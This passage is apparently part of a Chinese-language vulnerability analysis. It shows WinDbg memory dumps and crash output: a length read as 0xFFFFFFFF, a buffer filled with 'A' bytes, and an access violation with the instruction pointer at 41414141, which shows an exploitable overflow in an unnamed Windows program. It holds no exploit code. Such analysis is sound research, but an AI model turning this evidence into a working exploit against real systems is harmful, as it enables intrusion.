 长度字符串：
014e5370  34393234 32373639 72003539 682e7473  4294967295.rst.h
014e5380  006c6d74 632e7568 64006d6f 696e696d  tml.hu.com.dmini
014e5390  61727473 5c726f74 e6c3c0d7 6965465c  strator\....\Fei
014e53a0  32762d51 ba00352e baadf00d baadf00d  Q-v2.5..........
014e53b0  baadf00d 00000001 00000004 00000040  ............@...
014e53c0  babcd4d7 ddbdec00 bdcabdb7 d3002900  .............).
014e53d0  bcf8cdf2 cdb1cab4 00b6d1a8 34373133  ............3174
014e53e0  23302331 61352e32 61352e00 ba006100  1#0#2.5a..5a.a..
转换后的数字：
eax=ffffffff
复制的字符串：
0011f281  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f291  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2a1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2b1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2c1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2d1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2e1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
0011f2f1  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
(6ec.73c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=ffffffff ebx=ffffffff ecx=3fffccf5 edx=00000000 esi=0012bea9 edi=00130000
eip=0049d04e esp=0011b1a8 ebp=00123328 iopl=0         nv up ei pl nz na pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010207
image00400000+0x9d04e:
0049d04e f3a5            rep movs dword ptr es:[edi],dword ptr [esi]
0:000> g
(6ec.73c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=41414141 edx=7c9232bc esi=00000000 edi=00000000
eip=41414141 esp=0011add8 ebp=0011adf8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
<Unloaded_POOL.DRV>+0x41414140:
41414141 ??              ???